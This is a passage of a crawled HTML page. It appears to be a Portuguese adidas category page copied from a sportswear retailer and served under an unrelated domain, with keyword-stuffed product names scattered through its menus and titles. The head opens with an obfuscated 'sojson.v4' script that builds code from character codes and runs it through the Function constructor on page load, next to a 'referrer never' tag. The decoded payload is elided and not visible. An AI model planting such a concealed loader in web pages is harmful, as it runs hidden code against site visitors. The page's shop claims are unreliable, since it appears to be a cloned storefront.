

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://anthonyantonellis.com/bebyshop/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/function-permeavel-ao-ar
body_size: 45847
content:
<html class="no-js not-basket" lang="pt"> 
<meta name="referrer" content="never"> <script>
['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');
</script>
<script>
				</script> <link rel="stylesheet" href="https://i1.t4s.cz/fonts/oswald/latin/font.css?v=57dbfb3" media="all"> <link rel="stylesheet" href="https://i1.t4s.cz/fonts/base-neue/font.css?v=2f822ab" media="all"> <link rel="stylesheet" href="https://i1.t4s.cz/fonts/poppins/font.css?v=e46e5aa" media="all"> <link rel="stylesheet" href="https://i1.t4s.cz/dist/css/bootstrap-eleven.min.css?v=e7c1a41" media="all"> <link rel="stylesheet" href="https://i1.t4s.cz/fonts/roboto/latin/font.css?v=3eb668c" media="all"> <link id="canonicalLink" rel="canonical" href="https://11teamsports.pt/c/adidas-sportswear/sustainability-sustentavel"> <meta http-equiv="Content-Type" content="text/html; charset=utf-8"> <meta name="Author" content="Roman Bílek"> <meta id="headMetaDescription" name="Description" content="Top Sustentável respirável ❤️ será organizado por nós, o desempenho em campo depende de ti. Produtos 100% em stock ⭐ edições limitadas exclusivamente connosco."> <meta property="og:type" content="website"> <meta id="ogTitle" property="og:title" content="adidas Own The Run 7 8 Big Κολάν | AnthonyantonellisShops - Sustentável respirável | 17 Número de produtos"> <meta property="og:description" content="Top Sustentável respirável ❤️ será organizado por nós, o desempenho em campo depende de ti. Produtos 100% em stock ⭐ edições limitadas exclusivamente connosco."> <meta property="og:platformimage" content="https://i1.t4s.cz/img/logo-11teamsports.png"> <meta name="HandheldFriendly" content="True"> <meta name="MobileOptimized" content="320"> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0"> <meta name="format-detection" content="telephone=no">  <meta name="robots" content="index,follow"> <title id="snippet--headTitleArea">adidas Own The Run 7 8 Big Κολάν | AnthonyantonellisShops - Sustentável respirável | 17 Número de produtos</title> <link rel="icon" type="image/png" href="https://11teamsports.pt/favicon-16x16.png" sizes="16x16"> <link rel="icon" type="image/png" href="https://11teamsports.pt/favicon-32x32.png" sizes="32x32"> <link rel="apple-touch-icon" sizes="57x57" href="https://11teamsports.pt/apple-touch-icon-57x57.png"> <link rel="apple-touch-icon" sizes="72x72" href="https://11teamsports.pt/apple-touch-icon-72x72.png"> <link rel="apple-touch-icon" sizes="76x76" href="https://11teamsports.pt/apple-touch-icon-76x76.png"> <link rel="icon" type="image/png" href="https://11teamsports.pt/favicon-96x96.png" sizes="96x96"> <link rel="apple-touch-icon" sizes="114x114" href="https://11teamsports.pt/apple-touch-icon-114x114.png"> <link rel="apple-touch-icon" sizes="144x144" href="https://11teamsports.pt/apple-touch-icon-144x144.png"> <link rel="apple-touch-icon" sizes="152x152" href="https://11teamsports.pt/apple-touch-icon-152x152.png"> <link rel="shortcut icon" href="https://11teamsports.pt/favicon.ico"> <meta name="msapplication-TileColor" content="#ffffff"> <meta name="msapplication-TileImage" content="https://11teamsports.pt/apple-touch-icon-144x144.png"> <meta name="theme-color" content="#ffffff"> <link rel="preconnect" href="https://i1.t4s.cz"> <link rel="preconnect" href="https://ajax.googleapis.com"> <link rel="preconnect" href="https://fonts.googleapis.com"> <link rel="preconnect" href="https://apis.google.com"> <link rel="image_src" type="image/jpg" href="https://i1.t4s.cz/img/logo-11teamsports.png"> <style> svg * { display: none } </style> <meta name="theme-color" content="#b5152b"> <link rel="stylesheet" href="https://i1.t4s.cz/dist/css/print.min.css?v=8e07940" media="print"> <link rel="stylesheet" href="https://i1.t4s.cz/dist/css/master-eleven.min.css?v=f040410" media="all"> <script src="https://i1.t4s.cz/dist/js/jquery.min.js?v=74c6dce"></script> <script src="https://i1.t4s.cz/dist/js/popper.min.js?v=1a035c3"></script> <script src="https://i1.t4s.cz/dist/js/bootstrap.min.js?v=6abbdaa"></script> <script src="https://i1.t4s.cz/dist/js/nette.min.js?v=a707d78"></script> <script src="https://i1.t4s.cz/dist/js/hp.min.js?v=237fa7d"></script> <script src="https://i1.t4s.cz/dist/js/nav.min.js?v=9cbd641"></script> <script src="https://i1.t4s.cz/dist/js/ekko-lightbox.min.js?v=fb6638e"></script> <script src="https://public.wecoma.eu/lite/v1/wecoma-lite.js" async></script> <script>
					setTimeout(function() {
					}, 0);
				</script> <script src="https://i1.t4s.cz/dist/js/ion.rangeSlider.min.js?v=35f6f58"></script> <script src="https://i1.t4s.cz/dist/js/filters.min.js?v=7f1c340"></script> <script src="https://i1.t4s.cz/dist/js/filters-category.min.js?v=f3ca01b"></script> <script>let exponea_token = "0ef8f120-f8c5-11ea-85c7-d6aca5995c5d"</script> <script src="https://i1.t4s.cz/dist/js/exponea-new-version.min.js?v=1f2fc4c"></script> <script>  //TODO rerun

				window.Wecoma = window.Wecoma || {onready : []};
				window.Wecoma.onready.push(async function () {
					if (hasConsentMarketing === null) {
						await window.fillWacomaConsents();
					}
					if (hasConsentMarketing) {

						if (typeof (exponea) !== 'undefined') {
							exponea.track('view_category', {
								category_id: 2380,
								category_name: "Sustentável respirável | 17 Número de produtos "
							})
						}
					}
				});
		</script> <script async src="https://scripts.luigisbox.tech/LBX-250805.js"></script>  <body data-shop_id="86" data-country="PT" data-lang="pt" class="shop-86 color-eleven not-basket" data-size="eu" data-shop_hp=" /" data-shop_login="/pt/home/try-login" data-shop_shoetype="EU" data-category="2380"> <!-- End Google Tag Manager (noscript) --> <script async data-environment="production" src="https://js.klarna.com/web-sdk/v1/klarna.js" data-client-id="klarna_live_client_NUkkYXd6bUtLSXZxR01iI012bzZ4ZCFuRUQ2SWctVCMsZDIyZmM0NTQtZDY3Ny00MzdmLTg0OGEtNDBiNWU5MWY4ZWYyLDEsbjdCVTJXeGZrQmk4VmZYb3E1MWljdzdqN0F4eWJTVGk4bjduWFcyUGFtOD0"></script> <script id="dw_consent_lbx">
			"{\"dw_consent\":false}"
		</script> <div id="outer-wrap"> <script>
					$(document).ready(function() {
						$('#info-message-' + 11710).on('hidden.bs.collapse', function () {
							document.cookie = 'message_closed_' + 11710 + '=' + 11710;
						});

						let parent;
						if ($(window).width() < 991) {
							parent = $('.info-stripe-usp-item--shop-message-text--inner');
						} else {
							parent = $('.info-stripe-usp-item--shop-message');
						}
						const linkElement = parent.find('a');
						const href = linkElement.length ? linkElement.attr('href') : null;

						if (href) {
							parent.on('click', function (event) {
								event.preventDefault();
								window.location.href = href;
							});

							// this ensures clicks on the actual <a> tags also work
							linkElement.on('click', function (event) {
								event.stopPropagation();
							});
						}
					});
				</script> <div class="info-message info-message--v2 w-100 bg-running-gradient-lighter --shop-message"> <div class="info-stripe-usp-wrapper"> <div class="info-stripe-usp"> <div class="info-stripe-usp-item info-stripe-usp-item-1 d-none d-lg-block"> <div class="d-flex align-items-center justify-content-center"> <i class="svg-icon-custom"><svg width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M15 2V12C15 13.1 14.1 14 13 14H2V6C2 3.79 3.79 2 6 2H15Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22 14V17C22 18.66 20.66 20 19 20H18C18 18.9 17.1 18 16 18C14.9 18 14 18.9 14 20H10C10 18.9 9.1 18 8 18C6.9 18 6 18.9 6 20H5C3.34 20 2 18.66 2 17V14H13C14.1 14 15 13.1 15 12V5H16.84C17.56 5 18.22 5.39001 18.58 6.01001L20.29 9H19C18.45 9 18 9.45 18 10V13C18 13.55 18.45 14 19 14H22Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M8 22C9.10457 22 10 21.1046 10 20C10 18.8954 9.10457 18 8 18C6.89543 18 6 18.8954 6 20C6 21.1046 6.89543 22 8 22Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M16 22C17.1046 22 18 21.1046 18 20C18 18.8954 17.1046 18 16 18C14.8954 18 14 18.8954 14 20C14 21.1046 14.8954 22 16 22Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22 12V14H19C18.45 14 18 13.55 18 13V10C18 9.45 18.45 9 19 9H20.29L22 12Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></i> <div class="info-stripe-usp-item__content no-scrollbar"> <strong>Envio grátis</strong>Adidas Womens Falcon SZ 6-12 Brand New Authentic with Box </div> </div> </div> <div class="info-stripe-usp-item info-stripe-usp-item-0 js-info-stripe-usp-item-0"> <div class="info-stripe-usp-item--shop-message cursor-pointer info-stripe-usp-item--shop-message--no-countdown" id="info-message-11710"> <div class="d-flex align-items-center justify-content-center gap-lg-3"> <div class="info-stripe-usp-item--shop-message-text js-info-stripe-usp-item-shop-message"> <div class="info-stripe-usp-item--shop-message-text--inner d-lg-flex align-items-lg-center"> <strong>adidas Gonna Pop-Up%</strong> <a href="/bebyshop/c/saldos-11teamsports-pt/season-inverno" class="btn btn-infostripe btn-infostripe-lg-offset">COMPRE AGORA</a> </div> </div> <i class="js-info-stripe-usp-item--shop-message--close d-lg-none"><svg fill="none" height="16" viewbox="0 0 16 16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M13.3334 13.3334L2.66669 2.66675" stroke="black" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10"></path><path d="M13.3334 2.66675L2.66669 13.3334" stroke="black" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10"></path></svg></i> </div> </div> </div> <div class="info-stripe-usp-item info-stripe-usp-item-2 js-info-stripe-usp-item-0-replacer d-none"> <div class="d-flex align-items-center justify-content-center"> <i class="svg-icon-custom"><svg width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M22.0029 15C22.0029 18.87 18.8729 22 15.0029 22L16.0529 20.25" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M2.00293 9C2.00293 5.13 5.13293 2 9.00293 2L7.95293 3.75" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M13.7031 4.44995L17.6831 6.74994L21.6231 4.45996" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.6831 10.82V6.73999" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M16.743 2.21L14.343 3.53996C13.803 3.83996 13.353 4.59995 13.353 5.21995V7.75999C13.353 8.37999 13.793 9.13998 14.343 9.43998L16.743 10.77C17.253 11.06 18.093 11.06 18.613 10.77L21.013 9.43998C21.553 9.13998 22.003 8.37999 22.003 7.75999V5.21995C22.003 4.59995 21.563 3.83996 21.013 3.53996L18.613 2.21C18.103 1.93 17.263 1.93 16.743 2.21Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M2.35303 15.45L6.32303 17.7499L10.273 15.46" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M6.32324 21.82V17.74" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M5.39293 13.21L2.99294 14.54C2.45294 14.84 2.00293 15.5999 2.00293 16.2199V18.76C2.00293 19.38 2.44294 20.14 2.99294 20.44L5.39293 21.77C5.90293 22.06 6.74292 22.06 7.26292 21.77L9.66293 20.44C10.2029 20.14 10.6529 19.38 10.6529 18.76V16.2199C10.6529 15.5999 10.2129 14.84 9.66293 14.54L7.26292 13.21C6.74292 12.93 5.90293 12.93 5.39293 13.21Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></i> <div class="info-stripe-usp-item__content no-scrollbar">
<strong>Podes devolver os produtos durante 30 dias</strong> sem questões</div> </div> </div> <div class="info-stripe-usp-item info-stripe-usp-item-3 d-none d-lg-block"> <div class="d-flex align-items-center justify-content-center"> <i class="svg-icon-custom"><svg width="25" height="24" viewbox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M10.7968 16.8604V18.8904C10.7968 20.6104 9.19675 22.0004 7.22675 22.0004C5.25675 22.0004 3.64673 20.6104 3.64673 18.8904V16.8604C3.64673 18.5804 5.24675 19.8004 7.22675 19.8004C9.19675 19.8004 10.7968 18.5704 10.7968 16.8604Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M10.7952 14.11C10.7952 14.61 10.6552 15.07 10.4152 15.47C9.82522 16.44 8.61521 17.05 7.21521 17.05C5.81521 17.05 4.6052 16.43 4.0152 15.47C3.7752 15.07 3.63525 14.61 3.63525 14.11C3.63525 13.25 4.03523 12.48 4.67523 11.92C5.32523 11.35 6.2152 11.01 7.2052 11.01C8.1952 11.01 9.08523 11.36 9.73523 11.92C10.3952 12.47 10.7952 13.25 10.7952 14.11Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M10.7968 14.11V16.86C10.7968 18.58 9.19675 19.8 7.22675 19.8C5.25675 19.8 3.64673 18.57 3.64673 16.86V14.11C3.64673 12.39 5.24675 11 7.22675 11C8.21675 11 9.10677 11.35 9.75677 11.91C10.3968 12.47 10.7968 13.25 10.7968 14.11Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.0451 10.9699V13.03C22.0451 13.58 21.6051 14.0299 21.0451 14.0499H19.0851C18.0051 14.0499 17.0151 13.2599 16.9251 12.1799C16.8651 11.5499 17.1051 10.9599 17.5251 10.5499C17.8951 10.1699 18.4051 9.94995 18.9651 9.94995H21.0451C21.6051 9.96995 22.0451 10.4199 22.0451 10.9699Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M2.04517 10.5V8.5C2.04517 5.78 3.68517 3.88 6.23517 3.56C6.49517 3.52 6.76517 3.5 7.04517 3.5H16.0452C16.3052 3.5 16.5552 3.50999 16.7952 3.54999C19.3752 3.84999 21.0452 5.76 21.0452 8.5V9.95001H18.9651C18.4051 9.95001 17.8951 10.17 17.5251 10.55C17.1051 10.96 16.8652 11.55 16.9252 12.18C17.0152 13.26 18.0051 14.05 19.0851 14.05H21.0452V15.5C21.0452 18.5 19.0452 20.5 16.0452 20.5H13.5452" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></i> <div class="info-stripe-usp-item__content no-scrollbar"><strong>Devolução do dinheiro garantida</strong></div> </div> </div> </div> </div> </div> <nav id="navigation"> <div class="nav-inner"> <div class="nav-head "> <ul class="nav-head-wrap nav-head-level-1"> <li id="nav-toggle" class="header-level-2-item blmr-menu-mob"> <div class="nav-sandwitch"> <span></span> <span></span> <span></span> <span></span> </div> </li> <li id="nav-toggle-search" class="header-level-2-item blmr-search-mob"> <a href="javascript:" class="nav-head-item nav-head-item__btn"> <span class="sr-only">Procurar</span> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></i> </a> </li> <li id="nav-logo" class="blmr-logo"> <a href="/bebyshop/" class="nav-head-logo"> <img src="https://i1.t4s.cz/galleries/svg/11teamsports.svg" alt="11teamsports" height="29" width="300" loading="lazy"> <span class="sr-only">AnthonyantonellisShops</span> </a> </li> <li id="snippet--kos_pocet_user" class="header-level-2-item blmr-user-admin-icon-mob " data-toggle="modal" data-target="#modal-login" data-backdrop="static"> <a href="javascript:" class="nav-head-item nav-head-item__btn header-level-2--no-cart"> <span class="sr-only">cesto</span> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 448 512"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg></i> </a> </li> <li id="snippet--kos_pocet" class="header-level-2-item blmr-cart-icon-mob"> <a href="/bebyshop/basket/show" class="nav-head-item nav-head-item__btn" aria-label="cesto"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 576 512"><path d="M528.12 301.319l47.273-208C578.806 78.301 567.391 64 551.99 64H159.208l-9.166-44.81C147.758 8.021 137.93 0 126.529 0H24C10.745 0 0 10.745 0 24v16c0 13.255 10.745 24 24 24h69.883l70.248 343.435C147.325 417.1 136 435.222 136 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-15.674-6.447-29.835-16.824-40h209.647C430.447 426.165 424 440.326 424 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-22.172-12.888-41.332-31.579-50.405l5.517-24.276c3.413-15.018-8.002-29.319-23.403-29.319H218.117l-6.545-32h293.145c11.206 0 20.92-7.754 23.403-18.681z"></path></svg></i> </a> </li> </ul> <ul class="nav-head-wrap nav-head-level-2"> <li id="nav-search" class="header-level-2-item header-level-2__search"> <form action="/bebyshop/c/adidas-sportswear" method="post" id="snippet--hledat" class="header-search w-100 order-lg-2 disabled"> <div class="header-search-group input-group" id="q0"> <input type="text" name="search" placeholder="Procurar" id="q" required disabled data-nette-rules='[{"op":":filled","msg":"This field is required."},{"op":":minLength","msg":"Termo procurado","arg":2}]' class="header-search__input blmr-search form-control search-inp" autocomplete="off" autocorrect="off" data-autocomplete-url="/c/adidas-sportswear?do=autocomplete"> <div class="header-search__append input-group-append"> <label for="q" class="header-search__clear" id="search-clear"> <span class="sr-only">Procurar</span> <i class="svg-icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm121.6 313.1c4.7 4.7 4.7 12.3 0 17L338 377.6c-4.7 4.7-12.3 4.7-17 0L256 312l-65.1 65.6c-4.7 4.7-12.3 4.7-17 0L134.4 338c-4.7-4.7-4.7-12.3 0-17l65.6-65-65.6-65.1c-4.7-4.7-4.7-12.3 0-17l39.6-39.6c4.7-4.7 12.3-4.7 17 0l65 65.7 65.1-65.6c4.7-4.7 12.3-4.7 17 0l39.6 39.6c4.7 4.7 4.7 12.3 0 17L312 256l65.6 65.1z"></path></svg></i> </label> <button class="btn header-search__btn" type="submit" title="Procurar" id="search-btn"> <i class="header-search__svg-icon svg-icon search mt-1"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></i> <i class="header-search__svg-icon svg-icon loader mt-1"><svg class="svg-icon svg-loader" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="currentColor" x="0px" y="0px" width="40px" height="40px" viewbox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve"><path d="M43.935,25.145c0-10.318-8.364-18.683-18.683-18.683c-10.318,0-18.683,8.365-18.683,18.683h4.068c0-8.071,6.543-14.615,14.615-14.615c8.072,0,14.615,6.543,14.615,14.615H43.935z"><animatetransform attributetype="xml" attributename="transform" type="rotate" from="0 25 25" to="360 25 25" dur="0.6s" repeatcount="indefinite"></animatetransform></path></svg></i> </button> </div> </div>
<input type="hidden" name="_do" value="searchBox-searchProductForm-submit">
</form> </li> <li id="nav-search-close" class="header-level-2-item header-level-2__search-close disabled"> <a href="javascript:" class="nav-head-item">Fechar</a> </li> </ul> <ul class="nav-head-wrap nav-head-level-3 pl-3"> <li class="nav-head-drop nav-head-nodelay blmr-help-center-pc"> <a href="/bebyshop/pg/kontakt" class="nav-head-item"> Sobre Nós </a> <div class="header-dropdown header-phone"> <ul class="nav-dropdown-list header-userlist "> <li class="nav-item"> <a href="/bebyshop/pg/sobre-nos" class="nav-link text-ellipsis "> adidas alphabounce 1 core black </a> </li> <li class="nav-item"> <a href="/bebyshop/pg/11teamsports-house-of-clubs" class="nav-link text-ellipsis "> adidas Top Ten Hi Triple Crown </a> </li> <li class="nav-item"> <a href="/bebyshop/pg/torne-se-nosso-top4football-brand-embaixador" class="nav-link text-ellipsis "> Programa de Embaixadores </a> </li> <li class="nav-item"> <a href="/bebyshop/pg/afiliado-top4football-affiliate" class="nav-link text-ellipsis "> Programa de Afiliado </a> </li> <li class="nav-item"> <a href="/bebyshop/page/careers" class="nav-link text-ellipsis "> Empregos &amp; Carreiras </a> </li> <li class="nav-item"> <a href="#" onclick="window.wlc.openPrecen()" class="nav-link text-ellipsis "> Definições de Cookies </a> </li> <li class="nav-item"> <a href="/bebyshop/pg/termos-e-condiccoes" class="nav-link text-ellipsis "> adidas Originals Falcon Baskets Rose </a> </li> </ul> </div> </li> <li class="nav-head-drop nav-head-nodelay blmr-help-center-pc"> <a href="/bebyshop/pt/pg/kontakt" class="nav-head-item"> <i class="svg-icon header-icon mr-2"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></i> <span class="d-none d-xl-inline"> Ajuda </span> </a> <div class="header-dropdown header-contact"> <ul class="nav-dropdown-list header-userlist "> <li class=""> <a href="/bebyshop/pt/order/cancelation" class="nav-link text-ellipsis " rel="nofollow"> Cancelar encomenda </a> </li> <li class=""> <a href="/bebyshop/pg/instrucoes-para-devolucao" class="nav-link text-ellipsis " rel="nofollow"> Devolução de pedido </a> </li> <li class=""> <a href="/bebyshop/pg/instrucoes-para-reclamacoes-de-produtos" class="nav-link text-ellipsis " rel="nofollow"> BAIT appears to have teamed up with adidas </a> </li> <li class=""> <a href="/bebyshop/pg/house-of-clubs" class="nav-link text-ellipsis " rel="nofollow"> Veste tua equipa </a> </li> <li class=""> <a href="/bebyshop/pg/transporte-e-pagamento" class="nav-link text-ellipsis " rel="nofollow"> Envio e Pagamento </a> </li> <li class=""> <a href="/bebyshop/pg/tabelas-de-tamanhos" class="nav-link text-ellipsis " rel="nofollow"> Encontre o tamanho certo </a> </li> <li class=""> <a href="/bebyshop/pg/kontakt" class="nav-link text-ellipsis " rel="nofollow"> Contato </a> </li> <li class=""> <a href="/bebyshop/pt/faq" class="nav-link text-ellipsis " rel="nofollow"> FAQ - Perguntas Frequentes </a> </li> <li class=""> <a href="/bebyshop/pg/politica-de-privacidade" class="nav-link text-ellipsis " rel="nofollow"> adidas ace 16 3 fg ag blue </a> </li> </ul> </div> </li> <li class="nav-head-drop nav-head-delay blmr-user-admin-icon-pc"> <a href="/bebyshop/user" class="nav-head-item open-modal-login-in" data-toggle="modal" data-target="#modal-login"> <span class="sr-only">Usuário</span> <i class="nav-head-icon svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 448 512"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg></i> </a> <div class="header-dropdown header-login"> <ul class="nav-dropdown-list header-userlist"> <li class="nav-item"> <a class="nav-link text-ellipsis open-modal-login-in" href="/bebyshop/user/login" data-toggle="modal" data-target="#modal-login" data-backdrop="static"> <i class="svg-icon nav-dropdown-svg-icon svg-help"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path fill="currentColor" d="M144 112v51.6H48c-26.5 0-48 21.5-48 48v88.6c0 26.5 21.5 48 48 48h96v51.6c0 42.6 51.7 64.2 81.9 33.9l144-143.9c18.7-18.7 18.7-49.1 0-67.9l-144-144C195.8 48 144 69.3 144 112zm192 144L192 400v-99.7H48v-88.6h144V112l144 144zm80 192h-84c-6.6 0-12-5.4-12-12v-24c0-6.6 5.4-12 12-12h84c26.5 0 48-21.5 48-48V160c0-26.5-21.5-48-48-48h-84c-6.6 0-12-5.4-12-12V76c0-6.6 5.4-12 12-12h84c53 0 96 43 96 96v192c0 53-43 96-96 96z"></path></svg></i> <strong class="ml-4">Iniciar sessão</strong> </a> </li> <li class="nav-item"> <a class="nav-link text-ellipsis open-modal-login-up" href="/bebyshop/user/register" data-toggle="modal" data-target="#modal-login" data-backdrop="static"> <i class="svg-icon nav-dropdown-svg-icon svg-help"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path fill="currentColor" d="M416 448h-84c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h84c17.7 0 32-14.3 32-32V160c0-17.7-14.3-32-32-32h-84c-6.6 0-12-5.4-12-12V76c0-6.6 5.4-12 12-12h84c53 0 96 43 96 96v192c0 53-43 96-96 96zm-47-201L201 79c-15-15-41-4.5-41 17v96H24c-13.3 0-24 10.7-24 24v96c0 13.3 10.7 24 24 24h136v96c0 21.5 26 32 41 17l168-168c9.3-9.4 9.3-24.6 0-34z"></path></svg></i> <strong class="ml-4">Inscreve-te</strong> <small class="d-block ml-4">Leva apenas alguns segundos</small> </a> </li> <li class="nav-item nav-rule"> <li class="nav-item"> <a class="nav-link text-ellipsis" href="/bebyshop/user/lost-password"> <i class="svg-icon 